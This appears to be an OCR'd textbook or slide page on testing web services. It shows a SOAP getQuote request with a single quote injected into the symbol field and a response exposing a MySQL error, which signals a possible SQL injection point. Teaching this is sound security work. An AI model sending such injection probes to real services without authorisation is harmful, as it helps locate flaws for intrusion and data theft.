 WECO
.net
Request With '
injected in the
symbol node
<?xml version="1.0" encoding="UTF-8" ?><SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:ns1="urn:xmethods-delayed-
quotes" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-
ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-
ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-
ENV:Body>
<ns1:getQuote><symbol xsi:type="xsd:string">'</symbol>
</ns1:getQuote></SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Response
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-
ENV:Body>
<SOAP-ENV:Fault><faultcode>SOAP-ENV:Client</faultcode>
<faultstring>MySQL error in running the statement</faultstring>
</SOAP-ENV:Fault></SOAP-ENV:Body></SOAP-ENV:Envelope>
327